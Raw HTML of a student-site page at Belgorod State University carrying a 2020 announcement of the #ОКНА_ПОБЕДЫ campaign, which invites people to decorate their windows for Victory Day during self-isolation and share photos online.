                    <div class="mkd-menu-area">
                                <div class="mkd-grid">
                                        <form action="https://stud.bsuedu.ru/" class="mkd-search-cover" method="get">
		<div class="mkd-container">
		<div class="mkd-container-inner clearfix">
						<div class="mkd-form-holder-outer">
				<div class="mkd-form-holder">
					<div class="mkd-form-holder-inner">
						<input type="text" placeholder="Поиск" name="s" class="mkd_search_field" autocomplete="off" />
						<div class="mkd-search-close">
							<a href="#">
								<i class="mkd-icon-font-awesome fa fa-times " ></i>							</a>
						</div>
					</div>
				</div>
			</div>
					</div>
	</div>
	</form>                    <div class="mkd-vertical-align-containers">
                        <div class="mkd-position-left">
                            <div class="mkd-position-left-inner">
                                
<div class="mkd-logo-wrapper">
    <a href="https://stud.bsuedu.ru/" style="height: 25px;">
        <img class="mkd-normal-logo" src="https://stud.bsuedu.ru/wp-content/uploads/2017/02/logo_w.png" alt="logo"/>
        <img class="mkd-dark-logo" src="https://stud.bsuedu.ru/wp-content/uploads/2017/02/logo_b.png" alt="dark logo"/>        <img class="mkd-light-logo" src="https://stud.bsuedu.ru/wp-content/uploads/2017/02/logo_w.png" alt="light logo"/>        <img class="mkd-transparent-logo" src="https://stud.bsuedu.ru/wp-content/uploads/2017/02/logo_b.png" alt="transparent logo"/>    </a>
</div>

                            </div>
                        </div>
                        <div class="mkd-position-right">
                            <div class="mkd-position-right-inner">
                                
<nav class="mkd-main-menu mkd-drop-down mkd-default-nav">
    <ul id="menu-sidearea-menu" class="clearfix"><li id="nav-menu-item-43727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  mkd-menu-has-sub mkd-menu-narrow" ><a href="https://stud.bsuedu.ru/mediaholding/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Медиахолдинг</span><span class="mkd-menu-arrow ion-ios-arrow-down"></span></span></span></a>
<div class="mkd-menu-second"><div class="mkd-menu-inner"><ul>
	<li id="nav-menu-item-43729" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://stud.bsuedu.ru/mediaholding/white-goose/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Радио «Белый ГУсь»</span></span></span></a></li>
	<li id="nav-menu-item-43728" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://stud.bsuedu.ru/mediaholding/tyt/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">ТУТ</span></span></span></a></li>
	<li id="nav-menu-item-43731" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://stud.bsuedu.ru/mediaholding/gazeta-vesti-niu-belgu/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Газета Вести НИУ «БелГУ»</span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-43734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  mkd-menu-has-sub mkd-menu-narrow" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Спецпроекты</span><span class="mkd-menu-arrow ion-ios-arrow-down"></span></span></span></a>
<div class="mkd-menu-second"><div class="mkd-menu-inner"><ul>
	<li id="nav-menu-item-43735" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://stud.bsuedu.ru/145-let-niu-belgu/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">145 лет НИУ «БелГУ»</span></span></span></a></li>
	<li id="nav-menu-item-43736" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://stud.bsuedu.ru/do-chego-doshyol-progress/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">До чего дошёл прогресс!</span></span></span></a></li>
	<li id="nav-menu-item-43730" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://stud.bsuedu.ru/mediaholding/nota-bene/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Nota Bene</span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-43732" class="menu-item menu-item-type-post_type menu-item-object-page  mkd-menu-narrow" ><a href="https://stud.bsuedu.ru/studobedineniya/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Студобъединения</span></span></span></a></li>
<li id="nav-menu-item-43733" class="menu-item menu-item-type-post_type menu-item-object-page  mkd-menu-narrow" ><a href="https://stud.bsuedu.ru/socialnye-seti/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Соцсети</span></span></span></a></li>
</ul></nav>

                                                                    
        <div class="mkd-search-opener-holder">
            <div class="mkd-search-opener-inner">

        <a 			data-icon-close-same-position="yes"                        class="mkd-search-opener" href="javascript:void(0)">
            <i class="mkd-icon-font-awesome fa fa-search " ></i>        </a>

            </div>
        </div>
                                                                </div>
                        </div>
                    </div>
                                    </div>
                        </div>
                </div>
                    </header>


<header class="mkd-mobile-header">
    <div class="mkd-mobile-header-inner">
                <div class="mkd-mobile-header-holder">
            <div class="mkd-grid">
                <div class="mkd-vertical-align-containers">
                                            <div class="mkd-position-left">
                            <div class="mkd-position-left-inner">
                                
<div class="mkd-mobile-logo-wrapper">
    <a href="https://stud.bsuedu.ru/" style="height: 25px">
        <img src="https://stud.bsuedu.ru/wp-content/uploads/2017/02/logo_w.png" alt="mobile-logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="mkd-position-right">
                        <div class="mkd-position-right-inner">
                                                                                        <div class="mkd-mobile-menu-opener">
                                    <a href="javascript:void(0)">
                                        <span class="mkd-mobile-opener-icon-holder">
                                            <i class="mkd-icon-ion-icon ion-navicon "></i>
                                        </span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
                </div> <!-- close .mkd-vertical-align-containers -->
            </div>
        </div>
        
<nav class="mkd-mobile-nav">
    <div class="mkd-grid">
        <ul id="menu-sidearea-menu-1" class=""><li id="mobile-menu-item-43727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://stud.bsuedu.ru/mediaholding/" class=""><span>Медиахолдинг</span></a><span class="mobile_arrow"><i class="mkd-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-43729" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://stud.bsuedu.ru/mediaholding/white-goose/" class=""><span>Радио «Белый ГУсь»</span></a></li>
	<li id="mobile-menu-item-43728" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://stud.bsuedu.ru/mediaholding/tyt/" class=""><span>ТУТ</span></a></li>
	<li id="mobile-menu-item-43731" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://stud.bsuedu.ru/mediaholding/gazeta-vesti-niu-belgu/" class=""><span>Газета Вести НИУ «БелГУ»</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-43734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Спецпроекты</span></a><span class="mobile_arrow"><i class="mkd-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-43735" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://stud.bsuedu.ru/145-let-niu-belgu/" class=""><span>145 лет НИУ «БелГУ»</span></a></li>
	<li id="mobile-menu-item-43736" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://stud.bsuedu.ru/do-chego-doshyol-progress/" class=""><span>До чего дошёл прогресс!</span></a></li>
	<li id="mobile-menu-item-43730" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://stud.bsuedu.ru/mediaholding/nota-bene/" class=""><span>Nota Bene</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-43732" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://stud.bsuedu.ru/studobedineniya/" class=""><span>Студобъединения</span></a></li>
<li id="mobile-menu-item-43733" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://stud.bsuedu.ru/socialnye-seti/" class=""><span>Соцсети</span></a></li>
</ul>    </div>
</nav>

    </div>

</header> <!-- close .mkd-mobile-header -->



                    <a id='mkd-back-to-top'  href='#'>
                <span class="mkd-icon-stack">
                     <span aria-hidden="true" class="mkd-icon-font-elegant arrow_carrot-up"></span>
                </span>
            </a>
        
        <div class="mkd-content" >
            <div class="mkd-content-inner">                <div class="mkd-title mkd-standard-type mkd-content-left-alignment " style="" data-height="0" >
                <div class="mkd-title-image"></div>
                <div class="mkd-title-holder" style="height:100px;">
                    <div class="mkd-container clearfix">
                        <div class="mkd-container-inner">
                            <div class="mkd-title-subtitle-holder" style="">
                                <div class="mkd-title-subtitle-holder-inner">
                                    <h1 class="mkd-title-text" ><span>Блог</span></h1>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        	<div class="mkd-container">
				<div class="mkd-container-inner">
				<div class="mkd-blog-holder mkd-blog-single">
		    <div class="mkd-post-info-category-holder clearfix">
        <div class="mkd-post-info-category"><a href="https://stud.bsuedu.ru/cat/75-slavnyx-del/" rel="category tag">75 славных дел</a><span class="mkd-comma">, </span><a href="https://stud.bsuedu.ru/cat/mediaxolding/novosti-mediaxoldinga/" rel="category tag">Новости Медиахолдинга</a><span class="mkd-comma">, </span><a href="https://stud.bsuedu.ru/cat/obyavleniya/" rel="category tag">Объявления</a></div>    </div>

    <h1 itemprop="name" class="entry-title mkd-post-title">Всероссийская акция #ОКНА_ПОБЕДЫ приглашает к участию</h1>
<div class="mkd-post-info clearfix">
    <div itemprop="dateCreated" class="mkd-post-info-date entry-date updated">
			<a itemprop="url" href="https://stud.bsuedu.ru/2020/05/">
		03.05.2020			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div><div class="mkd-blog-like"><a href="#" class="mkd-like" id="mkd-like-31437-341" title="Like this"><span>1</span></a> Нравится</div><div class="mkd-post-info-comments-holder"><a itemprop="comment" class="mkd-post-info-comments" href="https://stud.bsuedu.ru/2020/05/vserossijskaya-akciya-okna_pobedy-priglashaet-k-uchastiyu/#respond" target="_self">0 Комментарии</a></div><div class="mkd-post-info-count">
    <span class="mkd-post-count-number">1319 Просмотры</span>
</div></div><article id="post-31437" class="post-31437 post type-post status-publish format-standard has-post-thumbnail hentry category-75-slavnyx-del category-novosti-mediaxoldinga category-obyavleniya">
    <div class="mkd-post-content">
                    <div class="mkd-post-image-area">
                	<div class="mkd-post-image">
		<img width="1200" height="800" src="https://stud.bsuedu.ru/wp-content/uploads/2020/05/oknaPobedi-1200x800.jpg" class="attachment-newshub_mikado_post_feature_image size-newshub_mikado_post_feature_image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://stud.bsuedu.ru/wp-content/uploads/2020/05/oknaPobedi.jpg 1200w, https://stud.bsuedu.ru/wp-content/uploads/2020/05/oknaPobedi-300x200.jpg 300w, https://stud.bsuedu.ru/wp-content/uploads/2020/05/oknaPobedi-768x512.jpg 768w, https://stud.bsuedu.ru/wp-content/uploads/2020/05/oknaPobedi-1024x683.jpg 1024w, https://stud.bsuedu.ru/wp-content/uploads/2020/05/oknaPobedi-128x86.jpg 128w" sizes="(max-width: 1200px) 100vw, 1200px" />	</div>
            </div>
                <div class="mkd-post-text">
            <div class="mkd-post-text-inner clearfix">
                <div class="vc_row wpb_row vc_row-fluid mkd-section mkd-content-aligment-left" style=""><div class="clearfix mkd-full-section-inner"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid mkd-section mkd-content-aligment-left" style=""><div class="clearfix mkd-full-section-inner"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Принять участие в акции может любой желающий. Её целью является привлечение внимания общественности к возможности принять участие в праздновании Дня Победы; почтение памяти героев, находясь на самоизоляции.</p>
<p>В связи со сложившейся ситуацией по борьбе с распространением коронавируса вся  страна оказалась дома на самоизоляции, но это не повод забывать о великом подвиге наших предков! Оформляйте окна своей квартиры/дома/офиса в праздничной тематике. Это может быть рисунок красками, художественное вырезание из бумаги или плакат, посвященный победе советского народа над фашизмом в Великой Отечественной войне.</p>
<p>Размещайте в социальных сетях в преддверии Дня Победы фотографии оформленных окон, с хэштегом акции и словами благодарности героям. Добавляйте на свой пост геометку или указывайте в описании свой город, для того, чтобы при просмотре по хэштегу постов, было видно, что вся страна вместе!</p>
<p>#ОКНА_ПОБЕДЫ <a href="https://vk.com/im?sel=167673166&amp;st=%23%D0%A0%D0%BE%D1%81%D0%BC%D0%BE%D0%BB%D0%BE%D0%B4%D0%B5%D0%B6%D1%8C">#Росмолодежь</a> <a href="https://vk.com/im?sel=167673166&amp;st=%23%D0%A0%D0%BE%D1%81%D0%BC%D0%BE%D0%BB%D0%B3%D1%80%D0%B0%D0%BD%D1%82">#Росмолгрант</a> <a href="https://vk.com/im?sel=167673166&amp;st=%23%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81%D1%86%D0%B5%D0%BD%D1%82%D1%80">#Ресурсцентр</a> <a href="https://vk.com/im?sel=167673166&amp;st=%23%D0%92%D0%9A%D0%9C%D0%9F">#ВКМП</a> <a href="https://vk.com/im?sel=167673166&amp;st=%23%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D1%8F%D0%A1%D1%82%D1%80%D0%B0%D0%BD%D0%B0%D0%92%D0%BE%D0%B7%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D0%B5%D0%B9">#РоссияСтранаВозможностей</a> <a href="https://vk.com/im?sel=167673166&amp;st=%23%D0%9D%D0%9B%D0%A1%D0%9A">#НЛСК</a></p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			
		</div>
	</div>
</div></div></div></div></div>
            </div>
        </div>
    </div>
    </article><div class="mkd-single-tags-share-holder">



</div>
<div class="mkd-ratings-holder">
    <div class="mkd-title-holder mkd-ratings-text-title">
        <h5 class="mkd-title-line-head">Оцените этот материал:</h5>
        <div class="mkd-title-line-body"></div>
    </div>
    <div class="mkd-ratings-stars-holder">
        <div class="mkd-ratings-stars-inner">
            <span id="mkd-rating-1" ></span>
            <span id="mkd-rating-2" ></span>
            <span id="mkd-rating-3" ></span>
            <span id="mkd-rating-4" ></span>
            <span id="mkd-rating-5" ></span>
        </div>
    </div>
    <div class="mkd-ratings-message-holder">
        <div class="mkd-rating-value"></div>
        <div class="mkd-rating-message"></div>
    </div>
</div>

<div class="mkd-related-posts-holder clearfix">
    <div class="mkd-title-holder">
        <h5 class="mkd-title-line-head">Читайте также</h5>
        <div class="mkd-title-line-body"></div>
    </div>

    <div class="mkd-post-columns-2">
        <div class="mkd-post-columns-inner">

            
                <section class="mkd-post-item mkd-pt-one-item">
                    <div class="mkd-post-item-inner">

                                                    <div class="mkd-pt-image-holder">
                                <a itemprop="url" class="mkd-pt-image-link" href="https://stud.bsuedu.ru/2025/12/klub-mezhdunarodnoj-diplomatii-niu-belgu-provjol-delovuju-igru/" target="_self">
                                    <img width="1000" height="616" src="https://stud.bsuedu.ru/wp-content/uploads/2025/12/kmd-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://stud.bsuedu.ru/wp-content/uploads/2025/12/kmd-1.jpg 1000w, https://stud.bsuedu.ru/wp-content/uploads/2025/12/kmd-1-300x185.jpg 300w, https://stud.bsuedu.ru/wp-content/uploads/2025/12/kmd-1-768x473.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />                                </a>
                            </div><!-- .mkd-pt-image-holder -->
                        
                        <div class="mkd-post-info-category"><a href="https://stud.bsuedu.ru/cat/mediaxolding/" rel="category tag">Медиахолдинг</a><span class="mkd-comma">, </span><a href="https://stud.bsuedu.ru/cat/mediaxolding/novosti-mediaxoldinga/" rel="category tag">Новости Медиахолдинга</a></div>
                        <div class="mkd-pt-title">
                            <h3>
                                <a itemprop="url" class="mkd-pt-title-link" href="https://stud.bsuedu.ru/2025/12/klub-mezhdunarodnoj-diplomatii-niu-belgu-provjol-delovuju-igru/" target="_self">Клуб Международной Дипломатии НИУ «БелГУ» провёл деловую игру</a>
                            </h3>
                        </div>

                        <div class="mkd-pt-meta-section clearfix">
                            <div itemprop="dateCreated" class="mkd-post-info-date entry-date updated">
			<a itemprop="url" href="https://stud.bsuedu.ru/2025/12/">
		21.12.2025			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                        </div><!-- .mkd-pt-meta-section -->

                    </div><!-- .mkd-post-item-inner -->
                </section><!-- .mkd-post-item -->

            
                <section class="mkd-post-item mkd-pt-one-item">
                    <div class="mkd-post-item-inner">

                                                    <div class="mkd-pt-image-holder">
                                <a itemprop="url" class="mkd-pt-image-link" href="https://stud.bsuedu.ru/2025/12/v-juridicheskom-institute-niu-belgu-sostojalsja-prazdnik-dlja-pervokursnikov/" target="_self">
                                    <img width="1280" height="853" src="https://stud.bsuedu.ru/wp-content/uploads/2025/12/img_1982.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://stud.bsuedu.ru/wp-content/uploads/2025/12/img_1982.webp 1280w, https://stud.bsuedu.ru/wp-content/uploads/2025/12/img_1982-300x200.webp 300w, https://stud.bsuedu.ru/wp-content/uploads/2025/12/img_1982-1024x682.webp 1024w, https://stud.bsuedu.ru/wp-content/uploads/2025/12/img_1982-768x512.webp 768w, https://stud.bsuedu.ru/wp-content/uploads/2025/12/img_1982-1200x800.webp 1200w, https://stud.bsuedu.ru/wp-content/uploads/2025/12/img_1982-128x86.webp 128w" sizes="(max-width: 1280px) 100vw, 1280px" />                                </a>
                            </div><!-- .mkd-pt-image-holder -->
                        
                        <div class="mkd-post-info-category"><a href="https://stud.bsuedu.ru/cat/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/" rel="category tag">Без рубрики</a><span class="mkd-comma">, </span><a href="https://stud.bsuedu.ru/cat/mediaxolding/" rel="category tag">Медиахолдинг</a><span class="mkd-comma">, </span><a href="https://stud.bsuedu.ru/cat/mediaxolding/novosti-mediaxoldinga/" rel="category tag">Новости Медиахолдинга</a></div>
                        <div class="mkd-pt-title">
                            <h3>
                                <a itemprop="url" class="mkd-pt-title-link" href="https://stud.bsuedu.ru/2025/12/v-juridicheskom-institute-niu-belgu-sostojalsja-prazdnik-dlja-pervokursnikov/" target="_self">В юридическом институте НИУ «БелГУ» состоялся праздник для первокурсников</a>
                            </h3>
                        </div>

                        <div class="mkd-pt-meta-section clearfix">
                            <div itemprop="dateCreated" class="mkd-post-info-date entry-date updated">
			<a itemprop="url" href="https://stud.bsuedu.ru/2025/12/">
		21.12.2025			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                        </div><!-- .mkd-pt-meta-section -->

                    </div><!-- .mkd-post-item-inner -->
                </section><!-- .mkd-post-item -->

                    </div>
    </div><!-- .mkd-related-posts-inner -->
</div><!-- .mkd-related-posts-holder -->

	<div class="mkd-blog-single-navigation">
        <div class="mkd-blog-single-navigation-title">
            <h5 class="mkd-title-line-head">Предыдущая запись</h5>
            <div class="mkd-title-line-body"></div>
            <h5 class="mkd-title-line-head">Следующая запись</h5>
        </div>
        			<div class="mkd-blog-single-prev">
				<a href="https://stud.bsuedu.ru/2020/05/v-niu-belgu-vruchili-diplomy-luchshim-vypusknikam/" rel="prev"><div class="mkd-blog-single-navigation-arrow">
                    <span class="ion-chevron-left"></span></div>
                    <h6 class="mkd-blog-single-navigation-link-name">В НИУ «БелГУ» вручили дипломы лучшим выпускникам</h6></a>			</div>
					<div class="mkd-blog-single-next">
				<a href="https://stud.bsuedu.ru/2020/05/v-rosmolodezhi-podvedeny-itogi-vserossijskogo-konkursa-molodezhnyx-proektov/" rel="next"><h6 class="mkd-blog-single-navigation-link-name">В Росмолодежи подведены итоги Всероссийского конкурса молодежных проектов</h6>
                    <div class="mkd-blog-single-navigation-arrow">
                    <span class="ion-chevron-right"></span></div></a>			</div>
                </div>
<div class="mkd-comment-holder clearfix mkd-comment-holder-without-comments ">
	<div class="mkd-comment-title">
		<h5 class="mkd-title-line-head">Комментариев нет</h5>
        <div class="mkd-title-line-body"></div>
	</div>
	<div class="mkd-comments">
		<!-- If comments are open, but there are no comments. -->

	 
		<!-- If comments are closed. -->
		<p>Sorry, the comment form is closed at this time.</p>

	</div></div>
 <div class="mkd-comment-form">
	</div>	</div>

		</div>
			</div>
</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->


<footer>
	<div class="mkd-footer-inner clearfix">
		<div class="mkd-footer-top-holder">
    <div class="mkd-footer-top ">
        
        <div class="mkd-container">
            <div class="mkd-container-inner">

                <div class="mkd-three-columns clearfix">
	<div class="mkd-three-columns-inner">
		<div class="mkd-column">
			<div class="mkd-column-inner">
				<div id="text-2" class="widget mkd-footer-column-1 widget_text"><div class="mkd-section-title-holder clearfix"><h5 class="mkd-title-line-head">О сайте</h5><div class="mkd-title-line-body"></div></div>			<div class="textwidget">«Союз студентов НИУ «БелГУ» – интегрированный сайт студенческих объединений и масмедиа НИУ «БелГУ».  Создан в 2016 году как площадка для общения и обмена информацией студентов университета. На сайте представлены новости студенческой жизни, актуальная информация о научной, учебной, спортивной, творческой деятельности.
Сайт адаптирован под мобильные устройства и социальные сети.</div>
		</div><div class="widget mkd-separator-widget"><div class="mkd-separator-holder clearfix  mkd-separator-center mkd-separator-normal">
	<div class="mkd-separator" style="border-style: solid;margin-top: 9px"></div>
</div>
</div>			</div>
		</div>
		<div class="mkd-column">
			<div class="mkd-column-inner">
				<div class="widget mkd-plw-two "><div class="mkd-section-title-holder clearfix"><h5 class="mkd-title-line-head">Последние статьи</h5><div class="mkd-title-line-body"></div></div><div class="mkd-bnl-holder mkd-pl-two-holder  mkd-layout-holder"  data-base="mkd_post_layout_two"  data-number_of_posts="3"          data-title_tag="h6"        data-custom_thumb_image_width="77" data-custom_thumb_image_height="77" data-display_date="yes"  data-display_author="no" data-display_comments="no" data-display_like="no" data-display_count="no"       data-paged="1" data-max_pages="1390"><div class="mkd-bnl-outer"><div class="mkd-bnl-inner"><section class="mkd-post-item mkd-pt-two-item">
    <div class="mkd-post-item-inner">

                    <div class="mkd-pt-image-holder">
                <div class="mkd-pt-image-holder-inner">
                    <a itemprop="url" class="mkd-pt-image-link" href="https://stud.bsuedu.ru/2025/12/klub-mezhdunarodnoj-diplomatii-niu-belgu-provjol-delovuju-igru/" target="_self" style="width: 77px">
                        <img src="https://stud.bsuedu.ru/wp-content/uploads/2025/12/kmd-1-77x77.jpg" alt="" width="77" height="77" />                    </a>
                </div><!-- .mkd-pt-image-holder-inner -->
            </div><!-- .mkd-pt-image-holder -->
        

        <div class="mkd-pt-content-holder">
            <h6 class="mkd-pt-title" >
            <a itemprop="url" class="mkd-pt-title-link" href="https://stud.bsuedu.ru/2025/12/klub-mezhdunarodnoj-diplomatii-niu-belgu-provjol-delovuju-igru/" target="_self">Клуб Международной Дипломатии НИУ «БелГУ» провёл деловую игру</a>
        </h6>

                    <div class="mkd-pt-meta-section clearfix">
                                <div itemprop="dateCreated" class="mkd-post-info-date entry-date updated">
			<a itemprop="url" href="https://stud.bsuedu.ru/2025/12/">
		21.12.2025			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                                            </div><!-- .mkd-pt-meta-section -->
            </div><!-- .mkd-pt-contnet-holder -->

    </div><!-- .mkd-post-item-inner -->
</section><!-- .mkd-post-item --><section class="mkd-post-item mkd-pt-two-item">
    <div class="mkd-post-item-inner">

                    <div class="mkd-pt-image-holder">
                <div class="mkd-pt-image-holder-inner">
                    <a itemprop="url" class="mkd-pt-image-link" href="https://stud.bsuedu.ru/2025/12/v-juridicheskom-institute-niu-belgu-sostojalsja-prazdnik-dlja-pervokursnikov/" target="_self" style="width: 77px">
                        <img src="https://stud.bsuedu.ru/wp-content/uploads/2025/12/img_1982-77x77.webp" alt="" width="77" height="77" />                    </a>
                </div><!-- .mkd-pt-image-holder-inner -->
            </div><!-- .mkd-pt-image-holder -->
        

        <div class="mkd-pt-content-holder">
            <h6 class="mkd-pt-title" >
            <a itemprop="url" class="mkd-pt-title-link" href="https://stud.bsuedu.ru/2025/12/v-juridicheskom-institute-niu-belgu-sostojalsja-prazdnik-dlja-pervokursnikov/" target="_self">В юридическом институте НИУ «БелГУ» состоялся праздник для первокурсников</a>
        </h6>

                    <div class="mkd-pt-meta-section clearfix">
                                <div itemprop="dateCreated" class="mkd-post-info-date entry-date updated">
			<a itemprop="url" href="https://stud.bsuedu.ru/2025/12/">
		21.12.2025			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                                            </div><!-- .mkd-pt-meta-section -->
            </div><!-- .mkd-pt-contnet-holder -->

    </div><!-- .mkd-post-item-inner -->
</section><!-- .mkd-post-item --><section class="mkd-post-item mkd-pt-two-item">
    <div class="mkd-post-item-inner">

                    <div class="mkd-pt-image-holder">
                <div class="mkd-pt-image-holder-inner">
                    <a itemprop="url" class="mkd-pt-image-link" href="https://stud.bsuedu.ru/2025/12/dlja-pervokursnikov-niu-belgu-proveli-lekciju-cifrovaja-bezopasnost-rossii/" target="_self" style="width: 77px">
                        <img src="https://stud.bsuedu.ru/wp-content/uploads/2025/12/img_90044-77x77.jpg" alt="" width="77" height="77" />                    </a>
                </div><!-- .mkd-pt-image-holder-inner -->
            </div><!-- .mkd-pt-image-holder -->
        

        <div class="mkd-pt-content-holder">
            <h6 class="mkd-pt-title" >
            <a itemprop="url" class="mkd-pt-title-link" href="https://stud.bsuedu.ru/2025/12/dlja-pervokursnikov-niu-belgu-proveli-lekciju-cifrovaja-bezopasnost-rossii/" target="_self">Для первокурсников НИУ «БелГУ» провели лекцию «Цифровая безопасность России»</a>
        </h6>

                    <div class="mkd-pt-meta-section clearfix">
                                <div itemprop="dateCreated" class="mkd-post-info-date entry-date updated">
			<a itemprop="url" href="https://stud.bsuedu.ru/2025/12/">
		18.12.2025			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                                            </div><!-- .mkd-pt-meta-section -->
            </div><!-- .mkd-pt-contnet-holder -->

    </div><!-- .mkd-post-item-inner -->
</section><!-- .mkd-post-item --></div></div></div></div>			</div>
		</div>
		<div class="mkd-column">
			<div class="mkd-column-inner">
				<div id="text-3" class="widget mkd-footer-column-3 widget_text"><div class="mkd-section-title-holder clearfix"><h5 class="mkd-title-line-head">Контакты</h5><div class="mkd-title-line-body"></div></div>			<div class="textwidget"><p>г. Белгород, ул. Победы, 85,<br />
11 корпус, каб. 3-3,<br />
тел. 30-12-18, 30-12-21,<br />
30-12-22</p>
<p>e-mail: stud@bsu.edu.ru<br />
webmasterStud@bsu.edu.ru</p>
</div>
		</div>			</div>
		</div>
	</div>
</div>            </div>
        </div>
        </div>
</div>
<div class="mkd-footer-bottom-holder">
    <div class="mkd-footer-bottom-holder-inner ">
                <div class="mkd-container">
            <div class="mkd-container-inner">

                <div class="mkd-two-columns-50-50 clearfix">
	<div class="mkd-two-columns-50-50-inner">
		<div class="mkd-column">
			<div class="mkd-column-inner">
				<div id="text-52" class="widget mkd-footer-bottom-left widget_text">			<div class="textwidget"><span class="mkd-icon-shortcode normal" data-hover-color="#45a3fb" data-color="#969595"><a itemprop="url" href="https://rutube.ru/channel/30160343/" target=_blank><i class="fa fa-youtube-play mkd-icon-font-elegant mkd-icon-element" aria-hidden="true" style="color:#969595; margin:0px 15px 0px 0px;"></I></a></span>

<span class="mkd-icon-shortcode normal" data-hover-color="#45a3fb" data-color="#969595"><a itemprop="url" href="https://vk.com/beluniversity" target=_blank><i class="fa fa-vk mkd-icon-font-elegant mkd-icon-element" aria-hidden="true" style="color:#969595; margin:0px 15px 0px 0px;"></I></a></span>

<span class="mkd-icon-shortcode normal" data-hover-color="#45a3fb" data-color="#969595"><a itemprop="url" href="https://t.me/bsuedu" target=_blank><i class="fa fa-telegram mkd-icon-font-elegant mkd-icon-element" aria-hidden="true" style="color:#969595; margin:0px 15px 0px 0px;"></I></a></span></div>
		</div>			</div>
		</div>
		<div class="mkd-column">
			<div class="mkd-column-inner">
				<div id="text-4" class="widget mkd-footer-bottom-left widget_text">			<div class="textwidget">© 2016 Союз студентов НИУ «БелГУ»</div>
		</div>			</div>
		</div>
	</div>
</div>            </div>
        </div>
        </div>
</div>	</div>
</footer>

</div> <!-- close div.mkd-wrapper-inner  -->
</div> <!-- close div.mkd-wrapper -->
<script type="speculationrules">
